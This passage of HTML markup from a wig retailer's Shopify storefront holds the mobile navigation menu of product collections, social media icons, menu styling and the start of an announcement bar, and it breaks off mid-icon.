                          <li class="mobile-sale"><a href="/collections/affordable-price-wig"><span class="navLbl">Sale</span>Lace Wig</a></li>
              

              
          
              

              
          

          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/collections/all">WIG</a>
                <button class="dropdown-arrow" aria-label="WIG" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-1" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-1" id="c-accordion__panel--1603134-1" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/bob-wigs">- &nbspBob Wigs</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/closure-wig">- &nbspClosure Wig</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/t-part-headband-wigs">- &nbspHeadband wig</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/undetectable-lace-wigs">- &nbspHD Lace Wigs</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/13x6-lace-wig">- &nbsp13x6 Lace Wig</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/pixie-cut-wig">- &nbspPixie cut wig</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/what-you-see-is-what-you-get">- &nbspWhat You see Is What You Get</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/t-part-wig">- &nbspT part wig</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/special-offer">- &nbspSPECIAL OFFER</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/customized-wigs">- &nbspCustomized  Color Wig</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/pages/v-u-part-wig">- &nbspV/U Part Wig</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/price-difference">- &nbspPrice Difference</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/collections/braided-wig">Braided Wig</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/collections/lace-frontal-with-braids">lace frontal with braids</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/collections/slik-vietnamese-double-drawn-wigs">Slik Vietnamese Double Drawn Wigs</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/collections/wedding">Perfect Wedding Wigs</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/collections/sexy-long-machine-made-wig-with-bang">Sexy Wig With Bang</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/collections/new-arrivals">2026 NEW ARRIVALS</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/collections/updo-style">Updo Style</a>
            </li>
            
          

            

            
            <li>
              <a class="js-accordion-link c-accordion__link" href="/collections/long-wig">LUXURY WIGS</a>
            </li>
            
          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/collections/bundles-deals">BUNDLES DEALS</a>
                <button class="dropdown-arrow" aria-label="BUNDLES DEALS" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-10" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-10" id="c-accordion__panel--1603134-10" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
<li class="js-accordion-header c-accordion__header">
                          <a class="js-accordion-link c-accordion__link" href="/pages/bundle-with-closure-frontal">- &nbspBundles with closure/frontal</a>
                          <button class="dropdown-arrow" aria-label="Bundles with closure/frontal" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-10-1" >
                            
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                          </button>
                        </li>

                        <li class="c-accordion__panel c-accordion__panel--1603134-10-1" id="c-accordion__panel--1603134-10-1" data-parent="#c-accordion--1603134-1">
                          <ul>
                            
                              <li>
                                <a class="js-accordion-link c-accordion__link" href="/collections/8a-hair-bundles-deals">10A GRADE</a>
                              </li>
                            
                              <li>
                                <a class="js-accordion-link c-accordion__link" href="/pages/10a-bundles-deal">12A Raw GRADE</a>
                              </li>
                            
                              <li>
                                <a class="js-accordion-link c-accordion__link" href="/collections/color-bundle">Color bundle with Closure/Frontal</a>
                              </li>
                            
                          </ul>
                        </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/8a-brazilian-virgin-hair">- &nbsp10A Bundles</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/pages/10a-virgin-hair">- &nbsp12A Bundles</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/collections/lace-closure-frontal">Closure &amp; Frontal</a>
                <button class="dropdown-arrow" aria-label="Closure &amp; Frontal" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-11" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-11" id="c-accordion__panel--1603134-11" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/lace-closure">- &nbspLace Closure</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/lace-frontal">- &nbspLace Frontal</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/silk-base-frontals">- &nbspSilk Base Frontal</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/collections">OTHER HAIRS</a>
                <button class="dropdown-arrow" aria-label="OTHER HAIRS" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-12" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-12" id="c-accordion__panel--1603134-12" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/glueless-mullet">- &nbspGlueless mullet</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/double-drawn">- &nbspDouble drawn hair</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/clip-in-hair-extension">- &nbspClip in extension</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/ponytail-extension">- &nbspPonytail</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/clip-in-fusion-hair">- &nbspT/U/Tape hair</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          

            

            
<li class="js-accordion-header c-accordion__header">
                <a class="js-accordion-link c-accordion__link" href="/pages/dropshipping">About Us</a>
                <button class="dropdown-arrow" aria-label="About Us" data-toggle="accordion" aria-expanded="false" aria-controls="c-accordion__panel--1603134-13" >
                  
  
    <svg class="testament--apollo-down-carrot c-accordion__header--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.mobile-menu .c-accordion__header .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                </button>
              </li>

              <li class="c-accordion__panel c-accordion__panel--1603134-13" id="c-accordion__panel--1603134-13" data-parent="#c-accordion--1603134">

                

                <ul class="js-accordion js-accordion-mobile-nav c-accordion c-accordion--mobile-nav c-accordion--mobile-nav__inner c-accordion--1603134-1" id="c-accordion--1603134-1">

                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/collections/tools-accessories">- &nbspTOOLS &amp; ACCESSORIES</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/policies/terms-of-service">- &nbspTerms of Service</a>
                    </li>
                    
                  
                    
                    <li>
                      <a class="js-accordion-link c-accordion__link" href="/policies/refund-policy">- &nbspRefund policy</a>
                    </li>
                    
                  
                </ul>
              </li>
            
          
          
            
              <li class="mobile-menu__item">
                <a class="vib-center" href="/account/login">
                  <svg class="testament--icon-theme-user mobile-menu__item--icon vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       viewBox="0 0 20.5 20" height="18px" width="18px" xml:space="preserve">
       <g class="hover-fill" fill="#000000">
         <path d="M12.7,9.6c1.6-0.9,2.7-2.6,2.7-4.5c0-2.8-2.3-5.1-5.1-5.1C7.4,0,5.1,2.3,5.1,5.1c0,1.9,1.1,3.6,2.7,4.5
           C3.3,10.7,0,14.7,0,19.5C0,19.8,0.2,20,0.5,20s0.5-0.2,0.5-0.5c0-5.1,4.2-9.3,9.3-9.3s9.3,4.2,9.3,9.3c0,0.3,0.2,0.5,0.5,0.5
           s0.5-0.2,0.5-0.5C20.5,14.7,17.1,10.7,12.7,9.6z M6,5.1c0-2.3,1.9-4.2,4.2-4.2s4.2,1.9,4.2,4.2s-1.9,4.2-4.2,4.2S6,7.4,6,5.1z"/>
       </g>
       <style>.mobile-menu__item .testament--icon-theme-user:hover .hover-fill { fill: #000000;}</style>
    </svg>





                    <span class="vib-center">&nbsp;&nbsp; Log In/Create Account</span>
                </a>
              </li>
            
          
        </ul><!-- /.c-accordion.c-accordion--mobile-nav -->
      
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
  
    
        <div class="mobile-menu__block mobile-menu__social text-center" >
          <ul class="social-icons__list ">
  
    <li>
      <a href="https://www.facebook.com/baisiwig/" target="_blank" aria-label="Facebook">
        


  
    <svg class="testament--facebook social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 11 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11,0H8C5.2,0,3,2.2,3,5v3H0v4h3v8h4v-8h3l1-4H7V5c0-0.6,0.4-1,1-1h3V0z"/>
      </g>
      <style>.mobile-menu__block .testament--facebook:hover .hover-fill { fill: #;}</style>
    </svg>
  




      </a>
    </li>
  
  
    <li>
      <a href="https://www.instagram.com/baisiwig_official/" target="_blank" aria-label="Instagram">
        


  
    <svg class="testament--instagram social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 19.9 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M10,4.8c-2.8,0-5.1,2.3-5.1,5.1S7.2,15,10,15s5.1-2.3,5.1-5.1S12.8,4.8,10,4.8z M10,13.2c-1.8,0-3.3-1.5-3.3-3.3
        S8.2,6.6,10,6.6s3.3,1.5,3.3,3.3S11.8,13.2,10,13.2z M15.2,3.4c-0.6,0-1.1,0.5-1.1,1.1s0.5,1.3,1.1,1.3s1.3-0.5,1.3-1.1
        c0-0.3-0.1-0.6-0.4-0.9S15.6,3.4,15.2,3.4z M19.9,9.9c0-1.4,0-2.7-0.1-4.1c-0.1-1.5-0.4-3-1.6-4.2C17,0.5,15.6,0.1,13.9,0
        c-1.2,0-2.6,0-3.9,0C8.6,0,7.2,0,5.8,0.1c-1.5,0-2.9,0.4-4.1,1.5S0.2,4.1,0.1,5.8C0,7.2,0,8.6,0,9.9c0,1.3,0,2.8,0.1,4.2
        c0.1,1.5,0.4,3,1.6,4.2c1.1,1.1,2.5,1.5,4.2,1.6C7.3,20,8.6,20,10,20s2.7,0,4.1-0.1c1.5-0.1,3-0.4,4.2-1.6c1.1-1.1,1.5-2.5,1.6-4.2
        C19.9,12.7,19.9,11.3,19.9,9.9z M17.6,15.7c-0.1,0.5-0.4,0.8-0.8,1.1c-0.4,0.4-0.6,0.5-1.1,0.8c-1.3,0.5-4.4,0.4-5.8,0.4
        s-4.6,0.1-5.8-0.4c-0.5-0.1-0.8-0.4-1.1-0.8c-0.4-0.4-0.5-0.6-0.8-1.1c-0.5-1.3-0.4-4.4-0.4-5.8S1.7,5.3,2.2,4.1
        C2.3,3.6,2.6,3.3,3,3s0.6-0.5,1.1-0.8c1.3-0.5,4.4-0.4,5.8-0.4s4.6-0.1,5.8,0.4c0.5,0.1,0.8,0.4,1.1,0.8c0.4,0.4,0.5,0.6,0.8,1.1
        C18.1,5.3,18,8.5,18,9.9S18.2,14.4,17.6,15.7z"/>
      </g>
      <style>.mobile-menu__block .testament--instagram:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.pinterest.co.uk/baisiwig_ashley/_created/" target="_blank" aria-label="Pinterest">
        


  
    <svg class="testament--pinterest social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px" viewBox="0 0 15.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path id="Icon-Path" d="M0,7.2c0-0.8,0.1-1.7,0.4-2.4c0.4-0.8,0.8-1.5,1.3-2s1.2-1.1,1.9-1.5s1.5-0.8,2.3-0.9C6.5,0.1,7.3,0,8.1,0
        c1.3,0,2.5,0.3,3.6,0.8s2,1.3,2.7,2.3c0.7,1.1,1.1,2.3,1.1,3.6c0,0.8-0.1,1.5-0.3,2.3c-0.1,0.8-0.4,1.5-0.7,2.1
        c-0.3,0.7-0.7,1.2-1.2,1.7c-0.5,0.5-1.1,0.9-1.7,1.2s-1.5,0.5-2.3,0.4c-0.5,0-1.1-0.1-1.6-0.4c-0.7-0.1-1.1-0.5-1.2-0.9
        c-0.1,0.3-0.1,0.8-0.4,1.3c-0.1,0.5-0.3,0.9-0.3,1.2c0,0.1-0.1,0.4-0.3,0.8c-0.1,0.3-0.1,0.5-0.3,0.8L4.9,18
        c-0.1,0.3-0.4,0.7-0.5,0.9C4.1,19.2,4,19.6,3.6,20H3.5l-0.1-0.1c-0.1-1.2-0.1-2-0.1-2.3c0-0.8,0.1-1.6,0.3-2.5
        c0.1-0.9,0.4-2.1,0.8-3.5s0.5-2.1,0.7-2.4c-0.4-0.4-0.5-1.1-0.5-2c0-0.7,0.3-1.3,0.7-1.9C5.5,4.8,6,4.5,6.7,4.5
        c0.5,0,0.9,0.1,1.2,0.5c0.3,0.3,0.4,0.7,0.4,1.2S8.1,7.6,7.7,8.5c-0.4,0.9-0.5,1.7-0.5,2.3c0,0.5,0.1,0.9,0.5,1.2s0.8,0.5,1.3,0.5
        c0.4,0,0.8-0.1,1.2-0.3c0.4-0.3,0.7-0.5,0.9-0.8c0.5-0.8,0.9-1.6,1.1-2.5c0.1-0.5,0.1-0.9,0.3-1.3c0-0.4,0.1-0.8,0.1-1.2
        c0-1.3-0.4-2.4-1.3-3.2C10.4,2.4,9.3,2,7.9,2c-1.6,0-2.9,0.5-4,1.6S2.3,6,2.3,7.6c0,0.4,0,0.7,0.1,1.1c0.1,0.1,0.3,0.4,0.4,0.7
        c0.1,0.1,0.3,0.4,0.3,0.5c0.1,0.1,0.1,0.3,0.1,0.4c0,0.3,0,0.5-0.1,0.9c-0.1,0.3-0.3,0.4-0.5,0.4c0,0-0.1,0-0.3,0
        c-0.3-0.1-0.7-0.4-0.9-0.7c-0.4-0.3-0.7-0.7-0.8-1.1C0.4,9.3,0.3,8.9,0.1,8.5C0.1,8.1,0,7.6,0,7.2L0,7.2z"/>
      </g>
      <style>.mobile-menu__block .testament--pinterest:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.youtube.com/channel/UCqs5T9SkWEmHXR2oQB0IvWQ?view_as=subscriber" target="_blank" aria-label="Youtube">
        


  
    <svg class="testament--youtube social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
      y="0px" viewBox="0 0 28.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M28,3.3c-0.3-1.3-1.3-2.1-2.4-2.4C23.3,0,14.3,0,14.3,0s-8.8,0-11,0.6C2,1,1,1.9,0.7,3.1C0,5.4,0,9.9,0,9.9s0,4.7,0.7,6.8
        C1,18,2,19,3.3,19.3c2.2,0.7,11,0.7,11,0.7s8.9,0,11.1-0.7c1.3-0.3,2.1-1.3,2.4-2.4c0.7-2.3,0.7-6.8,0.7-6.8S28.6,5.4,28,3.3z
        M11.5,14.3V5.9l7.3,4.2L11.5,14.3z"/>
      </g>
      <style>.mobile-menu__block .testament--youtube:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.tiktok.com/@baisi_wig1/" target="_blank" aria-label="Tiktok">
        


  
    <svg class="testament--tiktok share-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 15.7 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11.9,0c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3c0,0.4,0.1,0.9,0.4,1.2c0.6,0.8,1.6,1.1,2.5,0.6c0.1-0.1,0.2-0.1,0.3,0
        l0,0c0.1,0.1,0.2,0.2,0.2,0.3l0,0v4c0,0.2-0.1,0.3-0.3,0.4C14.5,7,13.6,7,12.8,6.8l0,0V14c0,0,0,0.1,0,0.2c-0.3,3.5-3.4,6.1-6.9,5.8
        c-3.6-0.3-6.2-3.4-5.9-7c0.3-3.2,2.9-5.7,6.1-5.8h0.1c0.2,0,0.4,0.1,0.4,0.3l0,0l0,0V12c0,0.2-0.2,0.4-0.3,0.4
        c-0.7,0.1-1.2,0.6-1.2,1.3c0,0.7,0.6,1.3,1.3,1.3s1.2-0.5,1.3-1.2l0,0V0.4C7.6,0.2,7.8,0,8,0l0,0H11.9z"/>
      </g>
      <style>.mobile-menu__block .testament--tiktok:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
</ul>

        </div>
      
  
  <style>
    .mobile-menu {
      background: #fad606;
      height: 100vh;
    }
    .mobile-menu {
      --background-color: #fad606;
      --link-color: #000000;
      --border-color: #978100;
    }
    .mobile-menu #predictive-search {
      --ps-background-color: var(--background-color);
      --ps-border-color: var(--border-color);
      --ps-color: var(--link-color);
    }
    .mobile-menu #predictive-search a,
    .mobile-menu #predictive-search .price-item {
      color:  var(--ps-color);
    }
    .slideout__drawer-left,
    .mobile-menu__search input {
      background: #fad606;
    }
    .mobile-menu .mobile-menu__item {
      border-bottom: 1px solid #978100;
    }
    .mobile-menu__search form input,
    .mobile-menu__cart-icon,
    .mobile-menu__accordion > .mobile-menu__item:first-child {
      border-color: #978100;
    }
    .mobile-menu .mobile-menu__item a,
    .mobile-menu .accordion__submenu-2 a,
    .mobile-menu .accordion__submenu-1 a,
    .mobile-menu__cart-status a,
    .mobile-menu .mobile-menu__item i,
    .mobile-menu__featured-text p,
    .mobile-menu__featured-text a,
    .mobile-menu__search input,
    .mobile-menu__search input:focus {
      color: #000000;
    }
    .mobile-menu__search ::-webkit-input-placeholder { /* WebKit browsers */
      color: #000000;
    }
    .mobile-menu__search :-moz-placeholder { /* Mozilla Firefox 4 to 18 */
      color: #000000;
    }
    .mobile-menu__search ::-moz-placeholder { /* Mozilla Firefox 19+ */
      color: #000000;
    }
    .mobile-menu__search :-ms-input-placeholder { /* Internet Explorer 10+ */
      color: #000000;
    }
    .mobile-menu .accordion__submenu-2 a,
    .mobile-menu .accordion__submenu-1 a {
     opacity: 0.9;
    }
    .mobile-menu .slideout__trigger-mobile-menu .icn-close:after,
    .mobile-menu .slideout__trigger-mobile-menu .icn-close:before {
      border-color: #000000 !important;
    }
    .c-accordion.c-accordion--mobile-nav a,
    .c-accordion.c-accordion--mobile-nav .dropdown-arrow {
      color: #000000;
    }
    .c-accordion.c-accordion--mobile-nav li:not(.c-accordion__panel),
    .c-accordion.c-accordion--mobile-nav .dropdown-arrow {
      border-color: #978100;
    }
    .mobile-menu__featured-text a {
    text-decoration: underline;}
  </style>
</nav>


</div>
  </aside>

  <div class="site-wrap">
    <div class="page-wrap">
      <div id="shopify-section-announcement-bar" class="shopify-section">
  <link href="//www.baisiwig.com/cdn/shop/t/185/assets/component-header-disclosures.css?v=5693582443310664641730706682" rel="stylesheet" type="text/css" media="all" />


<header class="announcement__bar-section js-top-bar" data-section-id="announcement-bar" data-section-type="announcement-bar-section">
  
  <div class="gridlock-fluid">
    
    <div class="row grid__wrapper" id="upper-content"><ul class="social-icons__list span-4 auto sm-hide v-center">
  
    <li>
      <a href="https://www.facebook.com/baisiwig/" target="_blank" aria-label="Facebook">
        


  
    <svg class="testament--facebook social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 11 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11,0H8C5.2,0,3,2.2,3,5v3H0v4h3v8h4v-8h3l1-4H7V5c0-0.6,0.4-1,1-1h3V0z"/>
      </g>
      <style>.announcement__bar-section .testament--facebook:hover .hover-fill { fill: #;}</style>
    </svg>
  




      </a>
    </li>
  
  
    <li>
      <a href="https://www.instagram.com/baisiwig_official/" target="_blank" aria-label="Instagram">
        


  
    <svg class="testament--instagram social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 19.9 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M10,4.8c-2.8,0-5.1,2.3-5.1,5.1S7.2,15,10,15s5.1-2.3,5.1-5.1S12.8,4.8,10,4.8z M10,13.2c-1.8,0-3.3-1.5-3.3-3.3
        S8.2,6.6,10,6.6s3.3,1.5,3.3,3.3S11.8,13.2,10,13.2z M15.2,3.4c-0.6,0-1.1,0.5-1.1,1.1s0.5,1.3,1.1,1.3s1.3-0.5,1.3-1.1
        c0-0.3-0.1-0.6-0.4-0.9S15.6,3.4,15.2,3.4z M19.9,9.9c0-1.4,0-2.7-0.1-4.1c-0.1-1.5-0.4-3-1.6-4.2C17,0.5,15.6,0.1,13.9,0
        c-1.2,0-2.6,0-3.9,0C8.6,0,7.2,0,5.8,0.1c-1.5,0-2.9,0.4-4.1,1.5S0.2,4.1,0.1,5.8C0,7.2,0,8.6,0,9.9c0,1.3,0,2.8,0.1,4.2
        c0.1,1.5,0.4,3,1.6,4.2c1.1,1.1,2.5,1.5,4.2,1.6C7.3,20,8.6,20,10,20s2.7,0,4.1-0.1c1.5-0.1,3-0.4,4.2-1.6c1.1-1.1,1.5-2.5,1.6-4.2
        C19.9,12.7,19.9,11.3,19.9,9.9z M17.6,15.7c-0.1,0.5-0.4,0.8-0.8,1.1c-0.4,0.4-0.6,0.5-1.1,0.8c-1.3,0.5-4.4,0.4-5.8,0.4
        s-4.6,0.1-5.8-0.4c-0.5-0.1-0.8-0.4-1.1-0.8c-0.4-0.4-0.5-0.6-0.8-1.1c-0.5-1.3-0.4-4.4-0.4-5.8S1.7,5.3,2.2,4.1
        C2.3,3.6,2.6,3.3,3,3s0.6-0.5,1.1-0.8c1.3-0.5,4.4-0.4,5.8-0.4s4.6-0.1,5.8,0.4c0.5,0.1,0.8,0.4,1.1,0.8c0.4,0.4,0.5,0.6,0.8,1.1
        C18.1,5.3,18,8.5,18,9.9S18.2,14.4,17.6,15.7z"/>
      </g>
      <style>.announcement__bar-section .testament--instagram:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.pinterest.co.uk/baisiwig_ashley/_created/" target="_blank" aria-label="Pinterest">
        


  
    <svg class="testament--pinterest social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px" viewBox="0 0 15.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path id="Icon-Path" d="M0,7.2c0-0.8,0.1-1.7,0.4-2.4c0.4-0.8,0.8-1.5,1.3-2s1.2-1.1,1.9-1.5s1.5-0.8,2.3-0.9C6.5,0.1,7.3,0,8.1,0
        c1.3,0,2.5,0.3,3.6,0.8s2,1.3,2.7,2.3c0.7,1.1,1.1,2.3,1.1,3.6c0,0.8-0.1,1.5-0.3,2.3c-0.1,0.8-0.4,1.5-0.7,2.1
        c-0.3,0.7-0.7,1.2-1.2,1.7c-0.5,0.5-1.1,0.9-1.7,1.2s-1.5,0.5-2.3,0.4c-0.5,0-1.1-0.1-1.6-0.4c-0.7-0.1-1.1-0.5-1.2-0.9
        c-0.1,0.3-0.1,0.8-0.4,1.3c-0.1,0.5-0.3,0.9-0.3,1.2c0,0.1-0.1,0.4-0.3,0.8c-0.1,0.3-0.1,0.5-0.3,0.8L4.9,18
        c-0.1,0.3-0.4,0.7-0.5,0.9C4.1,19.2,4,19.6,3.6,20H3.5l-0.1-0.1c-0.1-1.2-0.1-2-0.1-2.3c0-0.8,0.1-1.6,0.3-2.5
        c0.1-0.9,0.4-2.1,0.8-3.5s0.5-2.1,0.7-2.4c-0.4-0.4-0.5-1.1-0.5-2c0-0.7,0.3-1.3,0.7-1.9C5.5,4.8,6,4.5,6.7,4.5
